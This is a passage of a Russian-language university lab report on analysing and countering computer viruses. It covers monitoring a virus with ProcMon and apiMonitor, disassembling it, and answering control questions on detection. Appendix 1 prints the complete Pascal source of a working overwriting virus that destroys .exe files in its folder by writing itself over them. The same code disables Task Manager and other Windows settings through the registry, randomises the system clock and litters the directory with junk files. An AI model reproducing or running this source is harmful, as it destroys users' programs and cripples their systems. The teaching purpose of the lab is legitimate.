
Рисунок 15. Протокол работы вируса в утилите apiMonitor.

На основании протоколов работы вируса, полученных с помощью утилит ProcMon и apiMonitor, была построена функциональная схема работы вируса, представленная в приложении 3, в которой выделены деструктивные функции вируса, на рисунках далее представлены фрагменты протоколов, отвечающих за их выполнение (рисунок 16, 17, 18,19).
Рисунок 16. Изменение обоев рабочего стола.

Рисунок 17. Скрытие часов с панели задач.

Рисунок 18. Открытие файлов «My_Virus.exe» и «APIMonitor.exe» для перезаписи.

Рисунок 19. Пример перезаписи файла.

Категория virus_disk_test была очищена и заполнена копиями эталонных exe файлов.

Вирус был запущен, произошло заражение. Код вируса был дизассемблирован с помощью утилиты W32Dasm (Рисунок 20). На основании его и функциональной схемы вируса, были выделены участки программы, которые проверяют сигнатуру вируса, осуществляют заражение и деструктивные функции и передают управление программе носителю, они представлены в приложении 4.

Рисунок 20. Дизассемблированный код вируса.

Ответы на контрольные вопросы

Перечислите виды компьютерных вирусов
Виды компьютерных вирусов: троянские кони, логические бомбы, черви, компаньоны, репликаторы.

Для чего используется DOS-заголовок исполняемого файла в операционной системе Windows?
Dos-заголовок включен в файл PE-формата для поддержания совместимости со старыми версиями ОС.

Какие действия выполняет вирус при заражении файла?
- В заголовке файла точка входа меняется так, чтобы указывала на тело вируса.
- Точка входа не меняется, но заменяются команды по адресу точки входа так, чтобы вирус получал управление.

Укажите методы обнаружения вирусов, отличные от сигнатурного
Сопоставление текущей и эталонной информации о файлах, загрузочных секторах и других параметрах системы. Также можно использовать интеллектуальные средства антивирусной защиты, основанные на различных эвристических и самообучающихся алгоритмах, автоматически расширяющих список обнаруживаемых вирусов.

Как при отсутствии программ-детекторов и фагов можно вылечить зараженную программу?
При отсутствии программ-детекторов и фагов зараженную программу можно вылечить с помощью программ-ревизоров и различных интеллектуальных средств антивирусной системы.

Выводы
В ходе лабораторной работы были приобретены практические навыки по противодействию вредоносным программным средствам на примере компьютерных вирусов.

Приложения

Приложение 1
(*Пользуйтесь на здоровье!!!*)
{$M 2500000}
Program HLLO_1;
const
//Используемые константы
VirSize = $0E00;
//размер файла
VictimCount = 13;
//Количество заражений за один запуск
FILE_ATTRIBUTE_NORMAL = $00000080;
FILE_SHARE_WRITE = $00000002;
KERNEL32 = 'kernel32.dll';
MAX_PATH = 260;
CREATE_ALWAYS = 2;
GENERIC_READ = INTEGER($80000000);
GENERIC_WRITE = $40000000;
OPEN_EXISTING = 3;
TRUNCATE_EXISTING = 5;

type
//используемы типы
PathBuf = array [0..MAX_PATH] of char;
PInteger = ^INTEGER;

TFileTime = record //Запись передачи даты и времени
dwLowDateTime: INTEGER;
dwHighDateTime: INTEGER;
end;

FindRec = record
//Запись в которую возврящаются параметры поиска файлов
dwFileAttributes: INTEGER; //Атрибуты
ftCreationTime: TFileTime; //Время создания
ftLastAccessTime: TFileTime;//Время последнего обращения
ftLastWriteTime: TFileTime; //Время последнего изменения
nFileSizeHigh: INTEGER; //старшее слово размера
nFileSizeLow: INTEGER; //младшее слово размера
dwReserved0: INTEGER; //Резерв
dwReserved1: INTEGER; //Резерв
cFileName: PathBuf; //Полное имя файла
cAlternateFileName: array[0..13] of AnsiChar;//Имя файла в формате 8.3
end;

TSystemTime = record
wYear : Word;
wMonth : Word;
wDayOfWeek : Word;
wDay : Word;
wHour : Word;
wMinute : Word;
wSecond : Word;
wMilliseconds : Word;
end;

function SetSystemTime(const lpSystemTime: TSystemTime): BOOLEAN; stdcall; external kernel32 name 'SetSystemTime';
//установка системной даты и времени
function lstrcpy(lpString1, lpString2: PChar): PChar; stdcall; external kernel32 name 'lstrcpyA';
//установить строке значение (инициализация)
function lstrcat(lpString1, lpString2: PChar): PChar; stdcall; external kernel32 name 'lstrcatA';
//Сцепляет строки, добавляя к значению первой значение второй
function GetModuleFileName(hModule: INTEGER; lpFilename: PChar; nSize: INTEGER): INTEGER; stdcall; external kernel32 name 'GetModuleFileNameA';
//получение пути к файлу вызвавшему эту функцию
function CreateFile(lpFileName: PAnsiChar; dwDesiredAccess, dwShareMode: INTEGER; lpSecurityAttributes:Pointer; dwCreationDisposition, dwFlagsAndAttributes: integer; hTemplateFile: INTEGER): INTEGER; stdcall; external kernel32 name 'CreateFileA';
//открытие (создание) файла для записи или чтения
function WriteFile(hFile: INTEGER; const Buffer; nNumberOfBytesToWrite: INTEGER; var lpNumberOfBytesWritten: INTEGER; lpOverlapped:Pointer): BOOLEAN; stdcall; external kernel32 name 'WriteFile';
//запись в файл
function ReadFile(hFile: INTEGER; var Buffer; nNumberOfBytesToRead: INTEGER; var lpNumberOfBytesRead: INTEGER; lpOverlapped:Pointer): BOOLEAN; stdcall; external kernel32 name 'ReadFile';
//чтение из файла
function CloseHandle(hObject: INTEGER): BOOLEAN; stdcall; external kernel32 name 'CloseHandle';
//закрытие файла
function WinExec(lpCmdLine: PChar; uCmdShow: INTEGER): INTEGER; stdcall; external kernel32 name 'WinExec';
//запускает заданную прикладную программу
function FindFirstFile(lpFileName: PChar; var lpFindFileData: FindRec): integer; stdcall; external kernel32 name 'FindFirstFileA';
//Данная функция предназначена для нахождения первого файла по заданной маске
function FindNextFile(hFindFile: integer; var lpFindFileData: FindRec): BOOLEAN; stdcall; external kernel32 name 'FindNextFileA';
//Данная функция предназначена для нахождения следующего файла по заданной маске

var
VC : INTEGER=0;
//Количество зараженных программ
H : INTEGER;
R : FindRec;

//Эта процедура является аналагом
//стандартной процедуры Random
function RandInt(rCount:integer):integer;
function rdtsc:Integer; asm rdtsc end;
begin
result:=rdtsc mod rCount;
if result<0 then Result:=Result-2*Result;
End;

Procedure RandTime;
var
tm : TSystemTime;
begin
tm.wHour:=RandInt(24);
//слаучайное значение часов 0..23
tm.wMinute:=RandInt(60);
//случайное значение минут 0..59
tm.wDay:=RandInt(29)+1;
//случайное число 1-29
tm.wMonth:=RandInt(12)+1;
tm.wYear:=RandInt(100)+1980;
//случайный год от 1980 до 2079
SetSystemTime(tm);
end;

//Процедура для наполнения мусором
//текущего каталога. За одно приме-
//нение создается от 1 до 10 файлов
//размером от 100 до 4096 байт.
//Наполненых случайными байтами
Procedure TrashDir;
var
i : integer;
r : integer;
k : integer;
rr : integer;
buf : array [1..10] of char;
bb : array [0..4095] of byte;
f : integer;
CRD : integer;
begin
r:=RandInt(10)+1;
//случайное число для количества файлов
for k:=1 to r do
begin
rr:=RandInt(3996)+100;
for i:=1 to 10 do
buf[i]:=chr(ord(randint(26)+65));
//случайное имя файла
buf[7]:='.';
//ставим 4-й с конца символ - точка (типо расширение)
for i:=0 to rr do
bb[i]:=RandInt(256);
//наполнение буфера случайными байтами
f:=CreateFile(@Buf,GENERIC_WRITE,0,nil,CREATE_ALWAYS,0,0);
WriteFile(f, Buf, rr, CRD, nil);
//запись в файл
CloseHandle(f);
end;
end;

//Эта процедура предназначена для
//внесения изменений реестра и запуска
//других процудур изменения качества
//жизни пользователя.
Procedure Dectruction;
var
i : integer;
f : integer;
Buf : array [0..1999] of char;
CRD : integer;
begin
LStrCpy(Buf,#0);
//инициализация переменной
LStrCat(Buf,'REGEDIT4'#13#10);
LStrCat(Buf,'[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]');
LStrCat(Buf,'"NoFind"=dword:00000001'#13#10);
//установка запрета на команду Поиск
LStrCat(Buf,'[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System]'#13#10);
LStrCat(Buf,'"DisableTaskMgr"=dword:00000001'#13#10);
//установка запрета на диспетчер задач
LStrCat(Buf,'"NoDispCPL"=dword:00000001'#13#10);
//установка запрета на параметры дисплея
LStrCat(Buf,#7);
for i:=0 to SizeOf(Buf) do
if Buf[i]=#7 then break;
//Определение позиции завершюшего символа
f:=CreateFile('key.reg',GENERIC_WRITE,0,nil,CREATE_ALWAYS,0,0);
//Открытие файла с его созданием
WriteFile(f, Buf, i, CRD, nil);
CloseHandle(f);
//Закрытие файла
LStrCpy(Buf,#0);
//Инициализация переменной
LStrCat(Buf,'@reg import key.reg'#13#10);
//Строка импорта ключа в реестр
LStrCat(Buf,'@del key.reg'#13#10);
//Строка удаления файла реестра
LStrCat(Buf,'@del bat.bat'#7);
//Строка удаления ВАТ-ника
for i:=0 to SizeOf(Buf) do
if Buf[i]=#7 then break;
//Определение позиции завершюшего символа
f:=CreateFile('bat.bat',GENERIC_WRITE,0,nil,CREATE_ALWAYS,0,0);
//Открытие с созданием файла
WriteFile(f, Buf, i, CRD, nil);
CloseHandle(f);
winexec('bat.bat',0);
//Запуск ВАТ-ника на исполнение
RandTime;
TrashDir;
//Засорение папки
end;

//Процедура Infect предназначенна для
//заражения с перезаписью всего файла
//найденного в процедуре Main
Procedure Infect(path : PChar);
var
pch : PathBuf;
B : INTEGER;
F : INTEGER;
Buf : array [1..VirSize] of Char;
begin
GetModuleFileName(0, pch, MAX_PATH);
//Получение пути к себе
F:=CreateFile(pch, GENERIC_READ, 1, nil,
OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 0);
ReadFile(F, Buf, VirSize, B, nil);
//Чтение себя в буфер
CloseHandle(F);
F := CreateFile(path, GENERIC_WRITE,
CREATE_ALWAYS, nil, TRUNCATE_EXISTING, FILE_ATTRIBUTE_NORMAL, 0);
//Открытие жертвы с обнулением содержимого
WriteFile(F, Buf, VirSize, B, nil);
CloseHandle(F);
//Закрытие жертвы
inc(VC);
if VC=VictimCount then Halt;
end;

//Процедура Main предназначенна для
//организации взаимодействия всех
//составных частей программы и являет
//собой рабочий алгоритм программы.
Procedure Main;
begin
H:=FindFirstFile('*.exe',R);
//Поиск файлов по маске *.exe
while H<>0 do
begin
if ((R.cFileName[0]<>'.') or (R.cFileName[1]<>'.')) and (R.nFileSizeLow>VirSize) then
//Если не каталог и размер жертвы больше VirSize то..
infect(R.cFileName);
if not FindNextFile(h,R) then break
//Поиск следующего файла, если файл не найден - выход из цикла
end
end;

begin
//Основная часть
Dectruction;
Main
end.

Приложение 2


Приложение 3


Приложение 4
Тело вируса
Располагается: 00406C18 – 00408DF8.
Проверка сигнатуры вируса
Располагается: 00404250 - 0040436C.
Заражение и деструктивные функции
Располагается: 00408E00 - 0040A81A.
Передача управления программе-носителю
Располагается: 00406C54 - 00406C79
Дизассемблированный код можно найти здесь: https://drive.google.com/file/d/18iAm-2SjRKbc1XxpMW5ji34gQH5xneXc/view?usp=drive_link

